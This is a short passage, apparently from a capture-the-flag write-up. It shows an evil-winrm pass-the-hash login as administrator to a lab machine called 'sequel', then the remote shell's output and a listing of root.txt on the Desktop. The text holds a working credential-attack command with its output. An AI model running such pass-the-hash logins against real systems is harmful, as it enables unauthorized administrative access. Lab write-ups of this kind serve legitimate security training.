 $ evil-winrm -i 10.10.11.202 -u administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/12/2024 12:57 PM 34 root.txt